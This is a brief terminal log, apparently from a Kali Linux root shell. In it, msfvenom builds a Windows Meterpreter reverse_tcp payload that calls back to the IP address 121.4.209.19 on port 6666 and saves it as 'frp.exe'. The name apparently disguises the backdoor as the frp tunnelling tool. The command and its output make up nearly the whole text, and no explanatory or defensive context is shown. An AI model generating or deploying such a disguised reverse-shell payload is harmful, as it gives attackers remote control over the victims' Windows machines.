 ┌──(root💀kali)-[~/桌面]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=121.4.209.19 lport=6666 -f exe -o frp.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: frp.exe
┌──(root💀kali)-[~/桌面]
└─#
frp.exe